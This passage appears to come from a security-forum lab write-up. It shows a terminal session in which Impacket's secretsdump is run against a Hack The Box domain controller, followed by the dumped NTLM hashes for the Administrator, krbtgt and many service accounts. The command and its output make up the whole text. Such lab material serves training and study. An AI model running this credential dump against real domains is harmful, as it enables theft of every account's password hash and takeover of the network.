 ┌──(root㉿kali)-[/home/kali/Desktop/impacket-master/examples]
└─# python3 secretsdump.py htb.local/testz1:'testz1@qq.com'@10.10.10.161
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
先知社区